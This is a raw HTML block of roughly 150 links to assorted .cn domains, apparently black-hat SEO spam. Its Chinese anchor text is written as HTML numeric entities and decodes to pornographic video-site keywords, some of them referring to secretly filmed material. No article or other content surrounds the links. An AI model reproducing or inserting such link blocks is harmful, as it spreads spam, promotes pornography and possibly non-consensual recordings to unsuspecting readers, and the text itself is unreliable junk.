<a href="http://kx1107.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://tzsyywx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtatravel.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhbw.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x89C6;&#x9891;www&#x7F51;&#x7AD9;&#x5348;&#x591C;</a>|
<a href="http://suoguai.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://tszhktwx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;</a>|
<a href="http://fyfdltl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yndrive.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D41;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyvy.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://wustgzy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://zg1158.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://boang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x97E9;&#x56FD;av&#x591C;&#x591C;&#x9A9A;</a>|
<a href="http://wangjunyao.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://16sg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hldbxzp.cn" target="_blank">&#x795E;&#x9A6C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlclb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://mtaautomation.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x95F4;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunwalker.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fmly.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://ysqguoji.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apfg.com.cn" target="_blank">&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huodongming.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7231;&#x556A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://abroadapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xajxzy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nfmall.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6C38;&#x4E0D;</a>|
<a href="http://ysswoo.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://baiyinjiage.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://brinch.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sosomp3.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unioninvest.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://robcn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x97E9;&#x56FD;av&#x591C;&#x591C;&#x9A9A;</a>|
<a href="http://hk5586.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huangjisoo.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sistafro.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://xasansheng.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiyinjiage.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://meijiaren.cn" target="_blank">&#x8272;&#x9A9A;&#x4F18;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://egrjhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://feicuin.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzsyywx.cn" target="_blank">av&#x514D;&#x8D39;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miaoshao.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://nnylsy.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;</a>|
<a href="http://sdhntx18.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qhzw.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rtdn.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://aym3.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://queenwedding.cn" target="_blank">www&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://robcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://sdmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://aiwojiayuan.org.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xinli23.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dtsafety.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byhomp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://qmfd.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuamuqi.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://partybee.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://jachere.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://ccscce.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://audiosalon.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x529E;&#x516C;&#x5BA4;&#x88AB;&#x5403;&#x5976;&#x597D;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pengketang.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://jici012.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://zhuamuqi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sijiking.cn" target="_blank">69&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xasansheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ccxnk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://aiwojiayuan.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://miaozhui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7206;&#x4E73;julia&#x5973;&#x6559;&#x5E08;</a>|
<a href="http://hzfcc.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://rxzl.cn" target="_blank">&#x4E45;&#x4E45;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://aym3.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://keyuehua.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://apfg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://freshdays.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://wenbanji.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://dishengbao.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://mapdoc.com.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boang.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://gdropon.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btmetin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://20me.cn" target="_blank">&#x53E6;&#x7C7B;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzxqbz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://baiyinjiage.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5267;&#x56FD;&#x4EA7;MV&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://apfg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x5B55;&#x5987;&#x9ED1;&#x4EBA;</a>|
<a href="http://aym3.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://aokeng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;&#x89C2;&#x770B;</a>|
<a href="http://xnmll.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;69xx</a>|
<a href="http://zgwusy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;,&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhsamei.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://elp.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jinshuan.cn" target="_blank">18&#x7981;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gshygm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://rtdn.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://sjzxxc.cn" target="_blank"> &#x4E45;&#x4E45;&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://vnjuzsg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vr399.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdngl.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://h3477.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x7F51;&#x7AD9;</a>|
<a href="http://wohenmangtea.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://yeshandong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hldbxzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://nfmall.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://bengzai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdwanshuo.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xiaohuatu.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;88</a>|
<a href="http://boang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://sosomp3.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;2004&#x5E74;</a>|
<a href="http://yutingtea.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lihuangfei.cn" target="_blank">&#x89C6;&#x9891;&#x4E45;re&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuangzhai.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E2D;&#x56FD;</a>|
<a href="http://244bt.cn" target="_blank">&#x5996;&#x7CBE;&#x8272;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sjgi.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;</a>|
<a href="http://shxlqcyp.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E00;</a>|
<a href="http://rkzm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://rkzm.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5927;&#x5168;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiaohuatu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoxiaow.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://gdropon.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hk5586.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daohm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://caizhanggui.cn" target="_blank">&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;</a>|
<a href="http://weizhengrong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E45;&#x4E45;vr</a>|
<a href="http://ftsports.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljxys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://shengyidian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://gtatravel.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x66F0;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzsyywx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://cxzbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://nuannue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiyinjiage.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://poprace.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5566;&#x5566;&#x72E0;&#x72E0;&#x7F51;&#x7AD9;</a>|
<a href="http://ripppple.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://doger.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feizhouwenhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://babybb.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxlog.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://huaxin-building.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://boang.com.cn" target="_blank">&#x9999;&#x6E2F;&#x7279;&#x7EA7;&#x4E09;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;a&#x542B;&#x7F9E;&#x8349;&#x4E45;&#x8272;</a>|
<a href="http://holapets.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://6s9d.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://qingxin05.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x65E5;&#x97E9; &#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://apfg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7F51;&#x7AD9;</a>|
<a href="http://audiosalon.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhaorc0356.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kfxcw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://tatawol.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
